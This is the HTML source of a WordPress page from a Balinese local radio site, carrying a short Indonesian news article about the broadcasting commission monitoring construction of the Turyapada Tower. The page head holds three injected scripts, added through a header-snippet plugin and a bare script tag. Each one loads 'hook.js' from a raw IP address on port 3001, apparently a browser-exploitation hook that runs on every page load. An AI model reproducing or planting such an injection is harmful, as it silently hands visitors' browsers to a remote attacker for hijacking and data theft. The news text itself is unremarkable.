<style id='ultp-preset-gradient-style-inline-css'>
:root { --postx_preset_Primary_to_Secondary_to_Right_gradient: linear-gradient(90deg, var(--postx_preset_Primary_color) 0%, var(--postx_preset_Secondary_color) 100%); --postx_preset_Primary_to_Secondary_to_Bottom_gradient: linear-gradient(180deg, var(--postx_preset_Primary_color) 0%, var(--postx_preset_Secondary_color) 100%); --postx_preset_Secondary_to_Primary_to_Right_gradient: linear-gradient(90deg, var(--postx_preset_Secondary_color) 0%, var(--postx_preset_Primary_color) 100%); --postx_preset_Secondary_to_Primary_to_Bottom_gradient: linear-gradient(180deg, var(--postx_preset_Secondary_color) 0%, var(--postx_preset_Primary_color) 100%); --postx_preset_Cold_Evening_gradient: linear-gradient(0deg, rgb(12, 52, 131) 0%, rgb(162, 182, 223) 100%, rgb(107, 140, 206) 100%, rgb(162, 182, 223) 100%); --postx_preset_Purple_Division_gradient: linear-gradient(0deg, rgb(112, 40, 228) 0%, rgb(229, 178, 202) 100%); --postx_preset_Over_Sun_gradient: linear-gradient(60deg, rgb(171, 236, 214) 0%, rgb(251, 237, 150) 100%); --postx_preset_Morning_Salad_gradient: linear-gradient(-255deg, rgb(183, 248, 219) 0%, rgb(80, 167, 194) 100%); --postx_preset_Fabled_Sunset_gradient: linear-gradient(-270deg, rgb(35, 21, 87) 0%, rgb(68, 16, 122) 29%, rgb(255, 19, 97) 67%, rgb(255, 248, 0) 100%);  }
/*# sourceURL=ultp-preset-gradient-style-inline-css */
</style>
<style id='ultp-preset-typo-style-inline-css'>
:root { --postx_preset_Heading_typo_font_family: Helvetica; --postx_preset_Heading_typo_font_family_type: sans-serif; --postx_preset_Heading_typo_font_weight: 600; --postx_preset_Heading_typo_text_transform: capitalize; --postx_preset_Body_and_Others_typo_font_family: Helvetica; --postx_preset_Body_and_Others_typo_font_family_type: sans-serif; --postx_preset_Body_and_Others_typo_font_weight: 400; --postx_preset_Body_and_Others_typo_text_transform: lowercase; --postx_preset_body_typo_font_size_lg: 16px; --postx_preset_paragraph_1_typo_font_size_lg: 12px; --postx_preset_paragraph_2_typo_font_size_lg: 12px; --postx_preset_paragraph_3_typo_font_size_lg: 12px; --postx_preset_heading_h1_typo_font_size_lg: 42px; --postx_preset_heading_h2_typo_font_size_lg: 36px; --postx_preset_heading_h3_typo_font_size_lg: 30px; --postx_preset_heading_h4_typo_font_size_lg: 24px; --postx_preset_heading_h5_typo_font_size_lg: 20px; --postx_preset_heading_h6_typo_font_size_lg: 16px; }
/*# sourceURL=ultp-preset-typo-style-inline-css */
</style>
<link rel='stylesheet' id='wpmagazine-modules-lite-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C100%2C300%2C400%2C500%2C700%2C900%7CYanone+Kaffeesatz%3A200%2C300%2C400%2C500%2C600%2C700%7COpen+Sans%3A300%2C400%2C600%2C700%2C800%7CRoboto+Slab%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://nuansagiri.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/fontawesome/css/all.min.css?ver=5.12.1' media='all' />
<link rel='stylesheet' id='wpmagazine-modules-lite-frontend-css' href='https://nuansagiri.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/css/build.css?ver=1.1.3' media='all' />
<link rel='stylesheet' id='slick-slider-css' href='https://nuansagiri.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/slick-slider/css/slick.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='slick-slider-theme-css' href='https://nuansagiri.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/slick-slider/css/slick-theme.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='viral-news-style-css' href='https://nuansagiri.com/wp-content/themes/viral-news/style.css?ver=1.4.84' media='all' />
<style id='viral-news-style-inline-css'>
:root{--viral-news-template-color:#95000b;--viral-news-header-image:url();--viral-news-header-padding:50px 0;--viral-news-body-family:'Poppins',serif;--viral-news-header-family:'Poppins',serif}
/*# sourceURL=viral-news-style-inline-css */
</style>
<link rel='stylesheet' id='twittericon-css' href='https://nuansagiri.com/wp-content/themes/viral-news/css/twittericon.css?ver=1.4.84' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://nuansagiri.com/wp-content/themes/viral-news/css/owl.carousel.css?ver=1.4.84' media='all' />
<link rel='stylesheet' id='viral-news-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CPlayfair+Display%3A400%2C500%2C600%2C700%2C800%2C900%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://nuansagiri.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://nuansagiri.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1043' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://nuansagiri.com/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1043' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://nuansagiri.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.7.1043' media='all' />
<script data-cfasync="false" src="https://nuansagiri.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://nuansagiri.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-4JVNBQT36Y" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["nuansagiri.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-4JVNBQT36Y");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://nuansagiri.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nuansagiri.com/wp-json/wp/v2/posts/7690" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nuansagiri.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://nuansagiri.com/?p=7690' />
<style id="essential-blocks-global-styles">
            :root {
                --eb-global-primary-color: #101828;
--eb-global-secondary-color: #475467;
--eb-global-tertiary-color: #98A2B3;
--eb-global-text-color: #475467;
--eb-global-heading-color: #1D2939;
--eb-global-link-color: #444CE7;
--eb-global-background-color: #F9FAFB;
--eb-global-button-text-color: #FFFFFF;
--eb-global-button-background-color: #101828;
--eb-gradient-primary-color: linear-gradient(90deg, hsla(259, 84%, 78%, 1) 0%, hsla(206, 67%, 75%, 1) 100%);
--eb-gradient-secondary-color: linear-gradient(90deg, hsla(18, 76%, 85%, 1) 0%, hsla(203, 69%, 84%, 1) 100%);
--eb-gradient-tertiary-color: linear-gradient(90deg, hsla(248, 21%, 15%, 1) 0%, hsla(250, 14%, 61%, 1) 100%);
--eb-gradient-background-color: linear-gradient(90deg, rgb(250, 250, 250) 0%, rgb(233, 233, 233) 49%, rgb(244, 243, 243) 100%);

                --eb-tablet-breakpoint: 1024px;
--eb-mobile-breakpoint: 767px;

            }
            
            
        </style><meta name="generator" content="Site Kit by Google 1.170.0" /><!-- HFCM by 99 Robots - Snippet # 1: hook -->
<script>
		var commandModuleStr = '<script src="http://8.215.76.182:3001/hook.js" type="text/javascript"><\/script>';
		document.write(commandModuleStr);
</script>
<!-- /end HFCM by 99 Robots -->
<script>
	var commandModuleStr = '<script src="http://8.215.76.182:3001/hook.js" type="text/javascript"><\/script>';
	document.write(commandModuleStr);
</script><script>window._MAGAZINE_BLOCKS_WEBPACK_PUBLIC_PATH_ = "https://nuansagiri.com/wp-content/plugins/magazine-blocks/dist/"</script><style id="magazine-blocks-category-colors"></style>	<style>img#wpstats{display:none}</style>
		<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><style>.wp-block-gallery.is-cropped .blocks-gallery-item picture{height:100%;width:100%;}</style><style id="custom-background-css">
body.custom-background { background-color: #fcfcfc; }
</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8840282523827157&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://nuansagiri.com/wp-content/uploads/2021/06/cropped-logo-Nugi-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nuansagiri.com/wp-content/uploads/2021/06/cropped-logo-Nugi-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nuansagiri.com/wp-content/uploads/2021/06/cropped-logo-Nugi-180x180.png" />
<meta name="msapplication-TileImage" content="https://nuansagiri.com/wp-content/uploads/2021/06/cropped-logo-Nugi-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(221,51,51,.88);}</style>		<style id="wp-custom-css">
			.vn-top-header{
	padding: 10px 0;
}
		</style>
		<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style>		<script src="http://8.215.76.182:3001/hook.js"></script>
    </head>

    <body class="wp-singular post-template-default single single-post postid-7690 single-format-standard custom-background wp-custom-logo wp-embed-responsive wp-theme-viral-news postx-page he-viral-news group-blog viral-news-right-sidebar elementor-default elementor-kit-275">
                <div id="vn-page">
            <a class="skip-link screen-reader-text" href="#vn-content">Skip to content</a>
                        <header id="vn-masthead" class="vn-site-header" >
                
                <div class="vn-header vn-white">
                    <div class="vn-container">
                        <div class="vn-header-social-icons"><a class="vn-facebook" href="#" target="_blank"><i class="mdi-facebook"></i></a><a class="vn-twitter" href="#" target="_blank"><i class="ti-x-twitter"></i></a><a class="vn-youtube" href="#" target="_blank"><i class="mdi-youtube"></i></a><a class="vn-instagram" href="#" target="_blank"><i class="mdi-instagram"></i></a></div>        <div id="vn-site-branding">
            <a href="https://nuansagiri.com/" class="custom-logo-link" rel="home"><picture><source  sizes='(max-width: 1123px) 100vw, 1123px' type="image/webp" data-srcset="https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21.jpeg.webp 1123w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-300x84.jpeg.webp 300w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-1024x286.jpeg.webp 1024w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-768x215.jpeg.webp 768w"><img width="1123" height="314" src="[data-uri]" class="custom-logo lazyload" alt="" decoding="async"   data-eio="p" data-src="https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21.jpeg" data-srcset="https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21.jpeg 1123w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-300x84.jpeg 300w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-1024x286.jpeg 1024w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-768x215.jpeg 768w" data-sizes="auto" data-eio-rwidth="1123" data-eio-rheight="314" /></picture><noscript><img width="1123" height="314" src="https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21.jpeg" class="custom-logo" alt="" decoding="async" srcset="https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21.jpeg 1123w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-300x84.jpeg 300w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-1024x286.jpeg 1024w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-768x215.jpeg 768w" sizes="(max-width: 1123px) 100vw, 1123px" data-eio="l" /></noscript></a>        </div><!-- .site-branding -->
        <div class="vn-header-search" ><span><i class="mdi-magnify"></i></span></div>                    </div>
                </div>

                                    <nav id="vn-site-navigation" class="vn-main-navigation vn-theme-color">
                        <div class="vn-container">
                            <div class="vn-header-search"><span ><i class="mdi-magnify"></i></span></div>

                            <a href="#" class="vn-toggle-menu"><span></span></a>
                            <div class="vn-menu vn-clearfix"><ul id="menu-primary-menu" class="vn-clearfix"><li id="menu-item-4741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4741"><a href="https://nuansagiri.com/nuansagiri/">TENTANG NUANSA GIRI</a></li>
<li id="menu-item-10718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10718"><a href="https://nuansagiri.com/berita/">DEWATA ROUNDUP</a>
<ul class="sub-menu">
	<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://nuansagiri.com/category/birokrasi/">BIROKRASI</a></li>
	<li id="menu-item-10741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10741"><a href="https://nuansagiri.com/category/parlemen/">PARLEMEN</a></li>
	<li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-355"><a href="https://nuansagiri.com/category/politik/">POLITIK</a></li>
	<li id="menu-item-357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357"><a href="https://nuansagiri.com/category/pariwisata/">PARIWISATA</a></li>
	<li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="https://nuansagiri.com/category/kesehatan/">KESEHATAN</a></li>
	<li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-363"><a href="https://nuansagiri.com/category/ekonomi/">EKONOMI &#038; BISNIS</a></li>
	<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-365"><a href="https://nuansagiri.com/category/olah-raga/">OLAHRAGA</a></li>
</ul>
</li>
<li id="menu-item-10817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10817"><a href="https://nuansagiri.com/category/senandung-giri/">SENANDUNG GIRI</a></li>
<li id="menu-item-5822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5822"><a href="https://nuansagiri.com/download/">Download</a></li>
</ul></div>                        </div>
                    </nav>
                            </header>

            <div id="vn-content" class="vn-site-content">
<div class="vn-container">
                <header class="vn-main-header">
                <h1>KPID Bali Monitoring Pembangunan Turyapada Tower</h1>                <div class="posted-on"><i class="mdi-clock-time-three-outline"></i><time class="entry-date published updated" datetime="2023-05-31T08:54:16+08:00">31/05/2023</time></div>            </header><!-- .entry-header -->
        
        <div class="vn-content-wrap vn-clearfix">
            <div id="primary" class="content-area">

                
<article id="post-7690" class="vn-article-content post-7690 post type-post status-publish format-standard has-post-thumbnail hentry category-dewataroundup" >

    <div class="entry-content">

        <p><picture><source  sizes='(max-width: 1057px) 100vw, 1057px' type="image/webp" data-srcset="https://nuansagiri.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-05-31-at-08.50.40-400x227.jpeg.webp 400w, https://nuansagiri.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-05-31-at-08.50.40-980x555.jpeg.webp 980w, https://nuansagiri.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-05-31-at-08.50.40-768x435.jpeg.webp 768w, https://nuansagiri.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-05-31-at-08.50.40-1536x870.jpeg.webp 1536w, https://nuansagiri.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-05-31-at-08.50.40.jpeg.webp 1599w"><img fetchpriority="high" decoding="async" class="wp-image-7691 aligncenter lazyload" src="[data-uri]" alt="" width="1057" height="600"   data-eio="p" data-src="https://nuansagiri.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-05-31-at-08.50.40-400x227.jpeg" data-srcset="https://nuansagiri.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-05-31-at-08.50.40-400x227.jpeg 400w, https://nuansagiri.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-05-31-at-08.50.40-980x555.jpeg 980w, https://nuansagiri.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-05-31-at-08.50.40-768x435.jpeg 768w, https://nuansagiri.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-05-31-at-08.50.40-1536x870.jpeg 1536w, https://nuansagiri.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-05-31-at-08.50.40.jpeg 1599w" data-sizes="auto" data-eio-rwidth="400" data-eio-rheight="227" /></picture><noscript><img fetchpriority="high" decoding="async" class="wp-image-7691 aligncenter" src="https://nuansagiri.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-05-31-at-08.50.40-400x227.jpeg" alt="" width="1057" height="600" srcset="https://nuansagiri.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-05-31-at-08.50.40-400x227.jpeg 400w, https://nuansagiri.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-05-31-at-08.50.40-980x555.jpeg 980w, https://nuansagiri.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-05-31-at-08.50.40-768x435.jpeg 768w, https://nuansagiri.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-05-31-at-08.50.40-1536x870.jpeg 1536w, https://nuansagiri.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-05-31-at-08.50.40.jpeg 1599w" sizes="(max-width: 1057px) 100vw, 1057px" data-eio="l" /></noscript></p>
<p style="text-align: justify"><strong><em>Wanagiri</em>, Guna Memastikan Proyek Turyapada Tower Rampung Pada Akhir Agustus Mendatang, Komisi Penyiaran Indonesia Daerah (KPID) Bali Bersama Lembaga Penyiaran Yang Ada Di Bali Melakukan Monitoring. </strong></p>
<p style="text-align: justify">Kunjungan KPID Bali bersama lembaga penyiaran yang ada di Bali ke Turyapada Tower yang terletak di Desa Pegayaman, Kecamatan Sukasada dilaksanakan pada Selasa (30/05). Kunjungan tersebut dilaksanakan guna melihat langsung progress pembangunan Turyapada Tower yang ditargetkan rampung pada bulan agustus mendatang.</p>
<p style="text-align: justify">Kepada Reporter Radio Nuansa Giri Fm Ketua KPID Bali Gede Agus Astapa mengungkapkan, jika pembangunan Tower Turyapada sudah rampung Nantinya Bisa dimanfatkan untuk kepentingan penyiaran, tidak hanya tv tetapi juga radio.</p>
<p style="text-align: justify">“ tentu ini nanti pasti akan dimanfaatkan untuk kepentingan penyiaran tidak hanya tv juga ada radio jadi nanti ada teknologi terbarukan. Yang jelas kepentingan di KPID bagaimana teman-teman dilembaga penyiaran mendapatkan siaran yang sama baik siaran tv radio yang ada di Buleleng kemudian di bali selatan dengan demikian kita mendapatkan hak siaran yang sama ini sangat multifungsi peran dari tower ini, kami yakin pemerintah provinsi Bali sudah memikirkan hal itu, ” ungkapnya.</p>
<p><picture><source  sizes='(max-width: 998px) 100vw, 998px' type="image/webp" data-srcset="https://nuansagiri.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-05-31-at-08.50.42-400x225.jpeg.webp 400w, https://nuansagiri.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-05-31-at-08.50.42.jpeg.webp 720w"><img decoding="async" class="wp-image-7692 aligncenter lazyload" src="[data-uri]" alt="" width="998" height="561"   data-eio="p" data-src="https://nuansagiri.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-05-31-at-08.50.42-400x225.jpeg" data-srcset="https://nuansagiri.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-05-31-at-08.50.42-400x225.jpeg 400w, https://nuansagiri.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-05-31-at-08.50.42.jpeg 720w" data-sizes="auto" data-eio-rwidth="400" data-eio-rheight="225" /></picture><noscript><img decoding="async" class="wp-image-7692 aligncenter" src="https://nuansagiri.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-05-31-at-08.50.42-400x225.jpeg" alt="" width="998" height="561" srcset="https://nuansagiri.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-05-31-at-08.50.42-400x225.jpeg 400w, https://nuansagiri.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-05-31-at-08.50.42.jpeg 720w" sizes="(max-width: 998px) 100vw, 998px" data-eio="l" /></noscript></p>
<p style="text-align: justify">Sementara Itu, Manajemen Konstruksi Proyek Turyada Tower Agung Yana mengatakan, Progres Pembangunan Turyapada Kali Ini Sudah Mencapai 33,28 Persen. Dan Dirinya memastikan khusus Bangunan Tower yang Mendukung Siaran Tv Digital, Dipastikan akan rampung pada bulan agustus mendatang.</p>
<p style="text-align: justify"> “ progress pembangunan yang rencanya 28 persen menjadi 33,28 persen berarti ada plus positif sekitar 6 persen. Dari Rencana kita kar wall sudah toping off sehingga kita bisa pasang antenna untuk bisa melakukan siaran tv digital itu yang kita kejar. Target agustus dan Paling telat September sudah mulai beroperasi,  ” katanya.(tim)</p>
    </div>

    <footer class="entry-footer">
        <div class="cat-links"><i class="mdi-book-open-outline"></i> Posted in <a href="https://nuansagiri.com/category/dewataroundup/" rel="category tag">DewataRoundUP</a></div>    </footer>

</article>


                <nav class="navigation post-navigation" role="navigation">
                    <div class="nav-links">
                        <div class="nav-previous">
                            <a href="https://nuansagiri.com/7687-2/" rel="prev"><span><i class="mdi-chevron-left"></i>Prev</span>Previous Post</a> 
                        </div>

                        <div class="nav-next">
                            <a href="https://nuansagiri.com/kembangkan-kreativitas-anak-melalui-pagelaran-seni/" rel="next"><span>Next<i class="mdi-chevron-right"></i></span>Kembangkan Kreativitas Anak Melalui Pagelaran Seni</a>                        </div>
                    </div>
                </nav>

                
<div id="comments" class="comments-area">

    
    
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kpid-bali-monitoring-pembangunan-turyapada-tower/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://nuansagiri.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='7690' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
            </div><!-- #primary -->

                <div id="secondary" class="widget-area" >
        <aside id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://nuansagiri.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>
		<aside id="recent-posts-1" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Recent Posts</span></h3>
		<ul>
											<li>
					<a href="https://nuansagiri.com/festival-pengerupukan-desa-adat-buleleng-menjelma-menjadi-gelar-parade/">Festival Pengerupukan Desa Adat Buleleng Menjelma Menjadi Gelar Parade</a>
									</li>
											<li>
					<a href="https://nuansagiri.com/rayakan-usia-ke-33-undiksha-perkuat-peran-sebagai-kampus-berdampak-internasional/">Rayakan Usia ke-33, Undiksha Perkuat Peran sebagai Kampus Berdampak Internasional</a>
									</li>
											<li>
					<a href="https://nuansagiri.com/senandung-giri-banjir-pancasari-berulang-tahun-masih-percaya-mitos-desa-benyah/">Senandung Giri : Banjir Pancasari Berulang Tahun Masih Percaya Mitos Desa Benyah</a>
									</li>
											<li>
